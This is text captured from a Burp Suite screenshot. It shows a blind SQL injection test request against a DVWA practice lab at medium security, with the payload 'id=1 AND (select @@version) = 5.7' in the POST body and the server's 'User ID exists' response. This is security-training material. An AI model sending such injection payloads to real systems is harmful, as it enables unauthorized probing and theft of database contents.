 Burp Suite Community Edition v2022.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://dvwa.localtest HTTP/1 ?
Request
Pretty Raw Hex \n
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Referer: http://dvwa.localtest/vulnerabilities/sqli_blind/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=725f4bff771aaf968db71fe7e981f0d5; security=medium
14 Connection: close
15
16 id=1 AND (select @@version) = 5.7 &Submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: 1 Submit
User ID exists in the database.
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Inspector
Selection 48
Selected text
id=1 AND (select @@version) = 5.7 &Submit=Submit
Decoded from: URL encoding
id=1 AND (select @@version) = 5.7 &Submit=Submit
Cancel Apply changes
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /vulnerabilities/sqli_blind/
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 13
Done 4,577 bytes | 17 millis